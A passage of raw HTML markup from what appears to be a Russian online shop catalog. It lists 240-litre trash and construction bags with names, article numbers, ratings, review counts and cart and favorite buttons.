                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xZaqJK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_secondpict"></span>
            <span id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider"></span>
            <span id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_price"></span>
            <span id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="28"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/" class="detail-slider" data-src="/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png">
                <span class="image">
                                    <img src="/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png"/ alt="image">
                                    <img src="/upload/iblock/3d0/3d0d83b8e7902eeb6ce9c7029be87bd0.jpg"/ alt="image">
                                    <img src="/upload/iblock/40b/40b87c637cca31104714415800a9973e.jpg"/ alt="image">
                                    <img src="/upload/iblock/f6b/f6b8da033768ff9e65cd56f7b1158665.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010830</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 слоя</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_SgwzdU'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="105">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="105" data-id="105">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_SgwzdU'-->
        
        <div class="hidden">
            <span id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_secondpict"></span>
            <span id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_pict_slider"></span>
            <span id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_price"></span>
            <span id="bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="29"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>240108301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_vJo2ci'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13341">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13341" data-id="13341">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_vJo2ci'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_secondpict"></span>
            <span id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider"></span>
            <span id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_price"></span>
            <span id="bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="30"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/" class="detail-slider" data-src="/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg"/ alt="image">
                                    <img src="/upload/iblock/303/3039a241fb63e664a6a2f4b4f24eaf05.jpg"/ alt="image">
                                    <img src="/upload/iblock/928/92824ee4121909e109b2d7ae8f5a0e6f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>240108302</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_NYUM8t'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9849">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9849" data-id="9849">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_NYUM8t'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_secondpict"></span>
            <span id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider"></span>
            <span id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_price"></span>
            <span id="bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="31"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_pict" href="/catalog/stroitelnye-meshki/meshki-stroitelnye-240-litrov-10-shtuk-pvd-100-mkm/" class="detail-slider" data-src="/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg"/ alt="image">
                                    <img src="/upload/iblock/04f/04fead7ac27c5c6c20166d3c38c0440f.jpg"/ alt="image">
                                    <img src="/upload/iblock/eef/eefbf85ae4a7bc142e5057109d0c0672.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Dob24010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/stroitelnye-meshki/meshki-stroitelnye-240-litrov-10-shtuk-pvd-100-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.38</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_quantity"
                                   name="quantity"
                                   value="5"
                                   min="5">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oHqBbC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1142">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1142" data-id="1142">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oHqBbC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_secondpict"></span>
            <span id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_pict_slider"></span>
            <span id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_price"></span>
            <span id="bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="32"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/" class="detail-slider" data-src="/upload/iblock/df9/qc6s62iwfezrd6ldem86l6tbfxeuryo0.jpg">
                <span class="image">
                                    <img src="/upload/iblock/df9/qc6s62iwfezrd6ldem86l6tbfxeuryo0.jpg"/ alt="image">
                                    <img src="/upload/iblock/f6d/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010450</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_quantity"
                                   name="quantity"
                                   value="14"
                                   min="14">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Om2Pti'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1056">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1056" data-id="1056">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Om2Pti'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_secondpict"></span>
            <span id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_pict_slider"></span>
            <span id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_price"></span>
            <span id="bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="33"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/" class="detail-slider" data-src="/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg"/ alt="image">
                                    <img src="/upload/iblock/925/6enf9xtm0p5ov6l1yjnsqp1m0hhr1eye.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24020450</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/"
                    class="catalog__link"
                >
